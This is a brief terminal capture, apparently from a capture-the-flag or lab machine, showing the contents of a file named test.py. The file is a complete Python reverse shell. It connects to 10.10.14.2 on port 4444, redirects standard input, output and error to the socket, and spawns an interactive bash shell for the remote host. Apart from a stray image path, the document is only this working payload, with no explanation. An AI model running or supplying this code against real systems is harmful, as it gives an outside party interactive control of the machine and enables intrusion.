 ❯ cat test.py
File: test.py
1 import socket
2 import os
3 import subprocess
4 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
5 s.connect(("10.10.14.2",4444))
6 os.dup2(s.fileno(),0)
7 os.dup2(s.fileno(),1)
8 os.dup2(s.fileno(),2)
9 import pty
10 pty.spawn("bash")